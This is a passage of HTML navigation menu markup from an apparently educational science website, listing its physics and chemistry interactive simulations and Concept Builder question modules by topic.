                <div class="menu-item " data-navpath="/interactive/about" data-navhref="/interactive/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/physics_interactives_pack" data-navhref="/interactive/physics-interactives-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Answer Keys and editable versions of our Physics Student Activities" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;            Physics Interactives Pack&#xD;&#xA;        ">
            <span class="menu-title">Physics Interactives Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/about_concept_checkers" data-navhref="/interactive/about-concept-checkers">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-checker coordinates with an online resource such as our Physics simulations or our written Tutorial pages. They provides students an opportunity to check their understanding of the concepts presented in the resource. When used with a Task Tracker subscription, they provided teachers an opportunity to track their students&#x27; progress." href="/interactive/about-concept-checkers" role="link" aria-label="&#xD;&#xA;            Concept Checkers&#xD;&#xA;        ">
            <span class="menu-title">Concept Checkers</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/kirby_simulations" data-navhref="/interactive/kirby-simulations">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/kirby-simulations" role="link" aria-label="&#xD;&#xA;            Kirby Simulations&#xD;&#xA;        ">
            <span class="menu-title">Kirby Simulations</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/1d-kinematics" data-navhref="/interactive/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (12)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/newtons-laws" data-navhref="/interactive/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (8)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/vectors-and-projectiles" data-navhref="/interactive/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (14)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (14)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/forces-in-2d" data-navhref="/interactive/forces-in-2d">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/forces-in-2d" role="link" aria-label="&#xD;&#xA;            Forces in 2D (5)&#xD;&#xA;        ">
            <span class="menu-title">Forces in 2D (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/momentum-collisions-and-explosions" data-navhref="/interactive/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (8)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/work-and-energy" data-navhref="/interactive/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (6)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/circular-and-satellite-motion" data-navhref="/interactive/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (14)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (14)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/rotation-and-balance" data-navhref="/interactive/rotation-and-balance">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of balance and rotational mechanics." href="/interactive/rotation-and-balance" role="link" aria-label="&#xD;&#xA;            Rotation and Balance (7)&#xD;&#xA;        ">
            <span class="menu-title">Rotation and Balance (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/fluids" data-navhref="/interactive/fluids">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of fluids." href="/interactive/fluids" role="link" aria-label="&#xD;&#xA;            Fluids (4)&#xD;&#xA;        ">
            <span class="menu-title">Fluids (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/static-electricity" data-navhref="/interactive/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The world of static electricity involves invisible fields and forces produced by the presence of invisible build-up of invisible charges. The results are always visible while the causes are not. But with these simulations, the invisible becomes visible as you interact with the objects and observe their effects upon surrounding objects." href="/interactive/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (9)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (9)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/electric-circuits" data-navhref="/interactive/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (3)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/magnetic-fields-and-electromagnetism" data-navhref="/interactive/magnetic-fields-and-electromagnetism">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;            Magnetic Fields and Electromagnetism (5)&#xD;&#xA;        ">
            <span class="menu-title">Magnetic Fields and Electromagnetism (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/vibrations-and-waves" data-navhref="/interactive/vibrations-and-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with waves. " href="/interactive/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (11)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/sounds-waves" data-navhref="/interactive/sounds-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts associated with sound waves. " href="/interactive/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sounds Waves (7)&#xD;&#xA;        ">
            <span class="menu-title">Sounds Waves (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/light-waves-and-colors" data-navhref="/interactive/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts by altering variables and observing the results. Our Light Waves and Color section includes several simulations exploring the nature of electromagnetic waves and visible light waves." href="/interactive/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Colors (13)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Colors (13)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/reflection-and-mirrors" data-navhref="/interactive/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with reflection and mirrors" href="/interactive/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (6)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/refraction-and-lenses" data-navhref="/interactive/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Explore the refraction of light at a boundary between two media with the Refraction Interactive. Launch the Least Time Principle Interactive and discover the fundamental law that explains why light refracts as it does when traveling between two locations on the opposite side of a boundary. Use the Optics Bench Interactive to explore the images formed by converging and diverging lenses. And be fascinated with the eye candy found in our Converging and Diverging Lens Image Formation animations." href="/interactive/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (7)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/chemical-bonding-and-molecular-shape" data-navhref="/interactive/chemical-bonding-and-molecular-shape">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Explore how Ions bonds and the different type of bonds that form between atoms." href="/interactive/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;            Chemical Bonding and Molecular Shape (3)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Bonding and Molecular Shape (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/mole" data-navhref="/interactive/mole">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Try out a simulated mass spectrometer and other activities to explore moles." href="/interactive/mole" role="link" aria-label="&#xD;&#xA;            Mole (1)&#xD;&#xA;        ">
            <span class="menu-title">Mole (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/stoichiometry" data-navhref="/interactive/stoichiometry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Explore simulations around mixing reactants and seeing their results.  Just don&#x27;t blow anything up." href="/interactive/stoichiometry" role="link" aria-label="&#xD;&#xA;            Stoichiometry (1)&#xD;&#xA;        ">
            <span class="menu-title">Stoichiometry (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/gases-and-gas-laws" data-navhref="/interactive/gases-and-gas-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Explore how pressure, heat, and other elements impact Gases." href="/interactive/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;            Gases and Gas Laws (1)&#xD;&#xA;        ">
            <span class="menu-title">Gases and Gas Laws (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/solids-liquids-and-intermolecular-forces" data-navhref="/interactive/solids-liquids-and-intermolecular-forces">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="These simulations will help you understand phase changes in matter." href="/interactive/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;            Solids, Liquids, and Intermolecular Forces (1)&#xD;&#xA;        ">
            <span class="menu-title">Solids, Liquids, and Intermolecular Forces (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/solutions" data-navhref="/interactive/solutions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="See how various types of molecules and crystals are impacted by water to form solutions." href="/interactive/solutions" role="link" aria-label="&#xD;&#xA;            Solutions (2)&#xD;&#xA;        ">
            <span class="menu-title">Solutions (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/kinetics-and-equilibrium" data-navhref="/interactive/kinetics-and-equilibrium">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="See how modifying things such as temperature and pressure, and reactants can make an impact." href="/interactive/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;            Kinetics and Equilibrium (2)&#xD;&#xA;        ">
            <span class="menu-title">Kinetics and Equilibrium (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/interactive/miscellaneous" data-navhref="/interactive/miscellaneous">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Explore simulations don&#x27;t quite fit into any specific topic.&#xA;" href="/interactive/miscellaneous" role="link" aria-label="&#xD;&#xA;            Miscellaneous (1)&#xD;&#xA;        ">
            <span class="menu-title">Miscellaneous (1)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/concept-builder" data-navhref="/concept-builder">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Build your knowledge of Physics and Chemistry concepts with our Concept Builders" tabindex="0" href="/Concept-Builder" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Concept Builders&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-cup"></span></span>
                <span class="menu-title">Concept Builders</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__concept-builder" title="Expand Menu" aria-expanded="false" id="accordion__concept-builder_toggle" data-accordion-toggle="#accordion__concept-builder">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__concept-builder_toggle" id="accordion__concept-builder">
                <div class="menu-item " data-navpath="/concept-builder/version-2" data-navhref="/concept-builder/version-2">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/version-2" role="link" aria-label="&#xD;&#xA;            Version 2&#xD;&#xA;        ">
            <span class="menu-title">Version 2</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/about" data-navhref="/concept-builder/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/units-and-measurements" data-navhref="/concept-builder/units-and-measurements">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/units-and-measurements" role="link" aria-label="&#xD;&#xA;            Units and Measurements (4)&#xD;&#xA;        ">
            <span class="menu-title">Units and Measurements (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/relationships-and-graphs" data-navhref="/concept-builder/relationships-and-graphs">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/relationships-and-graphs" role="link" aria-label="&#xD;&#xA;            Relationships and Graphs (5)&#xD;&#xA;        ">
            <span class="menu-title">Relationships and Graphs (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/1d-kinematics" data-navhref="/concept-builder/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (15)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (15)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/newtons-laws" data-navhref="/concept-builder/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (13)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (13)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/vectors-and-projectiles" data-navhref="/concept-builder/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (10)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/forces-in-2d" data-navhref="/concept-builder/forces-in-2d">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/forces-in-2d" role="link" aria-label="&#xD;&#xA;            Forces in 2D (4)&#xD;&#xA;        ">
            <span class="menu-title">Forces in 2D (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/momentum-collisions-and-explosions" data-navhref="/concept-builder/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (8)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/work-and-energy" data-navhref="/concept-builder/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (11)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/circular-and-satellite-motion" data-navhref="/concept-builder/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (5)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/rotation-and-balance" data-navhref="/concept-builder/rotation-and-balance">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/rotation-and-balance" role="link" aria-label="&#xD;&#xA;            Rotation and Balance (8)&#xD;&#xA;        ">
            <span class="menu-title">Rotation and Balance (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/fluids" data-navhref="/concept-builder/fluids">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/fluids" role="link" aria-label="&#xD;&#xA;            Fluids (7)&#xD;&#xA;        ">
            <span class="menu-title">Fluids (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/static-electricity" data-navhref="/concept-builder/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (10)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/electric-circuits" data-navhref="/concept-builder/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (10)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/vibrations-and-waves" data-navhref="/concept-builder/vibrational-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vibrational-motion" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (14)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (14)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/sounds-waves" data-navhref="/concept-builder/sounds-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sounds Waves (4)&#xD;&#xA;        ">
            <span class="menu-title">Sounds Waves (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/light-waves-and-colors" data-navhref="/concept-builder/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Color (6)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Color (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/reflection-and-mirrors" data-navhref="/concept-builder/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (3)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/refraction-and-lenses" data-navhref="/concept-builder/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (3)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/chemistry-lab" data-navhref="/concept-builder/chemistry-lab">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemistry-lab" role="link" aria-label="&#xD;&#xA;            Chemistry Lab (3)&#xD;&#xA;        ">
            <span class="menu-title">Chemistry Lab (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/measurements-and-calculations" data-navhref="/concept-builder/measurements-and-calculations">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;            Measurements and Calculations (5)&#xD;&#xA;        ">
            <span class="menu-title">Measurements and Calculations (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/matter" data-navhref="/concept-builder/matter">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation.&#xA;" href="/concept-builder/matter" role="link" aria-label="&#xD;&#xA;            Matter (6)&#xD;&#xA;        ">
            <span class="menu-title">Matter (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/elements-atoms-and-ions" data-navhref="/concept-builder/elements-atoms-and-ions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;            Elements, Atoms, and Ions (3)&#xD;&#xA;        ">
            <span class="menu-title">Elements, Atoms, and Ions (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/compounds-names-and-formulas" data-navhref="/concept-builder/compounds-names-and-formulas">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts in Compounds, Names, and Formulas" href="/concept-builder/compounds-names-and-formulas" role="link" aria-label="&#xD;&#xA;            Compounds, Names, and Formulas (3)&#xD;&#xA;        ">
            <span class="menu-title">Compounds, Names, and Formulas (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/modern-atomic-model" data-navhref="/concept-builder/modern-atomic-model">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/modern-atomic-model" role="link" aria-label="&#xD;&#xA;            Modern Atomic Model (5)&#xD;&#xA;        ">
            <span class="menu-title">Modern Atomic Model (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/chemical-bonding-and-molecular-shape" data-navhref="/concept-builder/chemical-bonding-and-molecular-shape">
    <div class="accordion-item">
